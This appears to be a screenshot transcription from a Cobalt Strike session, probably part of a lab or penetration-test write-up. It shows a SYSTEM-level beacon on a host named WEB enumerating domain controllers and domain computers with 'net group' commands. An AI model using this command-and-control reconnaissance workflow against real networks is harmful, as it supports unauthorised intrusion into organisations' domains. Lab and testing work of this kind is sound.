 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.130.80 10.10.10.80 msf SYSTEM * WEB rundll32.exe 1032 x86 25ms
日志X Beacon 10.10.10.80@1032 X
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
PC$ WEB$
命令成功完成。
[WEB] SYSTEM */1032 last: 25ms
beacon>